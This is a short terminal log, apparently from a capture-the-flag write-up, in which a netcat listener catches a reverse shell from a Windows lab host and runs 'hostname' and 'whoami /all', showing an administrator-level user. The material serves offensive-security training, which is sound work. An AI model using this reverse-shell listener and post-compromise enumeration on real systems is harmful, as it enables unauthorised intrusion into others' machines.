 ❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.145] 49855
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.

C:\Users\jmorgan\Documents>hostname
hostname
Acute-PC01

C:\Users\jmorgan\Documents>whoami /all
whoami /all

USER INFORMATION
----------------

User Name     SID
============= ==============================================
acute\jmorgan S-1-5-21-1786406921-1914792807-2072761762-1108


GROUP INFORMATION
-----------------

Group Name                                 Type             SID          Attributes
========================================== ================ ============ ===============================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                     Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1     Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level       Label            S-1-16-12288